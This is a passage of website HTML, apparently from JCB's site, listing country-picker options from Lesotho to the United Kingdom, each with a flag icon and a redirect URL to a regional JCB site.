                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
